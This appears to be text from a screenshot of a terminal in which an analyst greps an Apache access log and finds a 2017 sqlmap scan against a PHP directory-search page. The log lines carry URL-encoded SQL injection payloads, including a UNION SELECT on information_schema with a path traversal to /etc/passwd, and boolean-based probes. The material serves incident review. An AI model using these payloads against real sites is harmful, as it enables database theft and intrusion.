 [root@security logapache]# grep "/assets/php/directory/list.php" apache_access.log | head
80.82.70.241 - - [08/Oct/2017:08:43:15 -0500] "GET /assets/php/directory/list.php?search=john HTTP/1.1" 200 3585 "-" "sqlmap/1.0.4.0#dev (http://sqlmap.org)"
80.82.70.241 - - [08/Oct/2017:08:43:15 -0500] "GET /assets/php/directory/list.php?search=john&SIJO%3D9439%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2C2%2C3%2Ctable_name%20FROM%20informati
on_schema.tables%20WHERE%202%3E1--%20..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1" 200 3787 "-" "sqlmap/1.0.4.0#dev (http://sqlmap.org)"
80.82.70.241 - - [08/Oct/2017:08:43:16 -0500] "GET /assets/php/directory/list.php?search=john HTTP/1.1" 200 3586 "-" "sqlmap/1.0.4.0#dev (http://sqlmap.org)"
80.82.70.241 - - [08/Oct/2017:08:43:16 -0500] "GET /assets/php/directory/list.php?search=2710 HTTP/1.1" 200 3577 "-" "sqlmap/1.0.4.0#dev (http://sqlmap.org)"
80.82.70.241 - - [08/Oct/2017:08:43:16 -0500] "GET /assets/php/directory/list.php?search=john%27%29%27%27%27.%29.%28%29 HTTP/1.1" 200 3603 "-" "sqlmap/1.0.4.0#dev (http://sqlmap.org)"
80.82.70.241 - - [08/Oct/2017:08:43:16 -0500] "GET /assets/php/directory/list.php?search=john%27UxxemR%3C%27%22%3EPabEgO HTTP/1.1" 400 10042 "-" "sqlmap/1.0.4.0#dev (http://sqlmap.org)"
80.82.70.241 - - [08/Oct/2017:08:43:16 -0500] "GET /assets/php/directory/list.php?search=john%29%20AND%208218%3D5723%20AND%20%288307%3D8307 HTTP/1.1" 200 3631 "-" "sqlmap/1.0.4.0#dev (ht
tp://sqlmap.org)"
80.82.70.241 - - [08/Oct/2017:08:43:16 -0500] "GET /assets/php/directory/list.php?search=john%29%20AND%201389%3D1389%20AND%20%285751%3D5751 HTTP/1.1" 200 3627 "-" "sqlmap/1.0.4.0#dev (ht
tp://sqlmap.org)"
80.82.70.241 - - [08/Oct/2017:08:43:16 -0500] "GET /assets/php/directory/list.php?search=john%29%20AND%203991%3D8251%20AND%20%289288%3D9288 HTTP/1.1" 200 3630 "-" "sqlmap/1.0.4.0#dev (ht
tp://sqlmap.org)"
80.82.70.241 - - [08/Oct/2017:08:43:16 -0500] "GET /assets/php/directory/list.php?search=john%20AND%204093%3D5041 HTTP/1.1" 200 3609 "-" "sqlmap/1.0.4.0#dev (http://sqlmap.org)"